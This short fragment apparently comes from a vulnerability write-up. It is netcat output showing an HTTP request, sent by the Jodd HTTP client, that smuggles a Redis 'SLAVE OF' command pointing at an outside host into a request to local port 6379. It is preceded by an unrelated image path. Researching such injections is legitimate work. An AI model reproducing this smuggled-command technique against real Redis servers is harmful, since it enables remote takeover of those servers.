 C:\>nc -lp 6379
GET / HTTP/1.1
Host: 127.0.0.1:6379
SLAVE OF inhann.top:6379
POST / HTTP/1.1
Connection: Close
Host: 127.0.0.1:6379
User-Agent: Jodd HTTP